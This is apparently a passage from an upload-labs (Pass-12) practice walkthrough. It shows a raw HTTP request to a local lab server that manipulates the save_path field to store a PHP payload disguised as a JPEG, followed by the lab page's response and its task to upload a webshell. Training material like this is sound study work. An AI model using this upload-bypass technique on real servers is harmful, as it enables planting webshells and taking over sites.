 POST /upload-labs/Pass-12/index.php?save_path=../upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-12/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 416
Cookie: pass=12
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------41184676334
Content-Disposition: form-data; name="save_path"
../upload/12.php
-----------------------------41184676334
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
-----------------------------41184676334--
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/12.php /3220180601093745.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="http://gv7.me">c0ny1</
</div>
<div class="mask"></div>